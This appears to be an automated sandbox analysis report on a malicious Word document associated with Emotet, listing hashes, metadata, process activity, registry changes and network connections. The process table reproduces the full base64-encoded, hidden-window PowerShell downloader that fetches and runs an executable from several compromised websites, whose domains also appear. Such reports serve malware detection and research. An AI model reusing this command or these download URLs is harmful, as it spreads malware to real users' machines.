| File name: | info-X887320.doc |
| Full analysis: | https://app.any.run/tasks/3fa69b84-6be3-4755-88bb-9d9eafc60f6f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 12:50:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Officia sequi quidem., Author: Joris Reichling, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 6 10:05:00 2019, Last Saved Time/Date: Fri Dec 6 10:05:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 337, Security: 0 |
| MD5: | 90FBBA00D4AB99464958C81F8E2211A1 |
| SHA1: | EDCF90F2B8C0A7BF24B0D35984B097B0F934A9B8 |
| SHA256: | 17D070F36B02ECA6D8C7B77F30047DD57E57D12B27EC9F01FFC197A2AE7075DA |
| SSDEEP: | 1536:PU5wS+Q8WVnfFX6DMeOY5C6OJsdBpZWxVfXTDiYZAETyyxrt50:s5wS+Q8WVnfFX64eOY5CTsdAnZZEE30 |

MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3384)
PowerShell script executed
- powershell.exe (PID: 3384)
Creates files in the user directory
- powershell.exe (PID: 3384)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1560)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1560)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Officia sequi quidem. |
|---|---|
| Subject: | - |
| Author: | Joris Reichling |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:06 10:05:00 |
| ModifyDate: | 2019:12:06 10:05:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 337 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 394 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
37
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1560 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\info-X887320.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3384 | powershell -w hidden -en JABaAGIAdgBwAHkAbQBrAHQAcQB5AHQAbgB4AD0AJwBVAHMAcQBhAGkAagB0AGwAJwA7ACQAQQBkAHUAZQB0AHcAagB2AHoAegBiAGQAIAA9ACAAJwAzADkANgAnADsAJABRAGwAbABhAGMAaAB3AHUAaQBtAD0AJwBWAHkAagBnAG4AdgBrAGYAJwA7ACQASwB4AHIAaABvAHoAcgB0AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABBAGQAdQBlAHQAdwBqAHYAegB6AGIAZAArACcALgBlAHgAZQAnADsAJABSAGUAZwBsAGQAdABuAGcAcAA9ACcATwB2AHkAaABwAHcAbQByACcAOwAkAEwAbwBkAGgAdgBoAGsAdgBkAG0APQAuACgAJwBuAGUAdwAnACsAJwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAG4ARQB0AC4AdwBlAEIAYwBsAGkARQBuAFQAOwAkAFAAZABlAGwAcABsAHMAdABqAD0AJwBoAHQAdABwADoALwAvAGgAbwBzAHAAaQB0AGEAbABzAGEAbgByAGEAZgBhAGUAbAAuAGEAaQBuAGkAbQBlAGQAaQBuAGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHQAZwA0AGYAdwAxADYAMQA0ADIALwAqAGgAdAB0AHAAOgAvAC8AbQBjAGcAcwBpAG0ALQAwADAANQAtAHMAaQB0AGUAMgAuAGIAdABlAG0AcAB1AHIAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdAA4ADcAMgAvACoAaAB0AHQAcAA6AC8ALwB4AHAAcgBlAHMAcwBlAGIAbwBvAGsALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBpADQAbABzADMAMwB2ADcANAAyAC8AKgBoAHQAdABwADoALwAvAHcAZQBkAGQAaQBuAGcAcwAuAGwAYQB1AHIAYQBqAG8AeQBwAGgAbwB0AG8AZwByAGEAcABoAHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA3AGMAdwB6AG8AdAA2ADEANgAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHMAcwB2AGkAbgB0AGUAcgBpAG8AcgAuAGMAbwBtAC8AcwAxADIAaAAvADYAMgA1ADUANgAvACcALgAiAFMAcABMAGAAaQBUACIAKAAnACoAJwApADsAJABSAHEAcQB2AGIAegBjAGcAcQB6AGcAawA9ACcASAB0AHIAZABjAGcAYwB3AHMAeQBnAGQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEIAawB3AGYAbwBmAGYAYQBoAGsAIABpAG4AIAAkAFAAZABlAGwAcABsAHMAdABqACkAewB0AHIAeQB7ACQATABvAGQAaAB2AGgAawB2AGQAbQAuACIARABPAHcAbgBsAGAAbwBgAEEARABgAEYASQBMAEUAIgAoACQAQgBrAHcAZgBvAGYAZgBhAGgAawAsACAAJABLAHgAcgBoAG8AegByAHQAKQA7ACQAWAB5AHgAbgB2AGsAegBuAHEAcABjAHQAawA9ACcATAB3AGUAawBkAGEAdgBmAGoAbwB3AHMAdQAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAbQAnACkAIAAkAEsAeAByAGgAbwB6AHIAdAApAC4AIgBMAGAAZQBuAEcAdABIACIAIAAtAGcAZQAgADMAOAA2ADMAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYABBAFIAdAAiACgAJABLAHgAcgBoAG8AegByAHQAKQA7ACQAWABvAGQAaQBzAGIAcwBwAHoAdQB0AD0AJwBBAGoAdgBjAHgAZwBiAGIAJwA7AGIAcgBlAGEAawA7ACQAWQBiAHQAbwB6AHkAcwBlAHAAPQAnAEUAZQBoAHIAaABrAGQAbwBrAGkAaABzAGQAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQQBxAHgAcgByAG4AZQBoAGYAPQAnAE4AdABxAGgAcQBkAGYAYwB2AGYAbwBsAHEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 873
Read events
1 070
Write events
674
Delete events
129
Modification events
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9ua |
Value: 3975610018060000010000000000000000000000 | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1560) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB919.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F4167425.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AF07A3E2.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EFC15E7B.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7279CE40.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7C9CF941.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\36A18E4E.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A854DF7.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\42F45F8C.wmf | — | |
MD5:— | SHA256:— | |||
| 1560 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1926A21D.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3384 | powershell.exe | GET | — | 205.144.171.15:80 | http://mcgsim-005-site2.btempurl.com/wp-admin/t872/ | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3384 | powershell.exe | 205.144.171.15:80 | mcgsim-005-site2.btempurl.com | Sharktech | US | suspicious |
3384 | powershell.exe | 199.204.248.118:80 | hospitalsanrafael.ainimedina.com | CONTINENTAL BROADBAND PENNSYLVANIA, INC. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hospitalsanrafael.ainimedina.com |
| suspicious |
mcgsim-005-site2.btempurl.com |
| suspicious |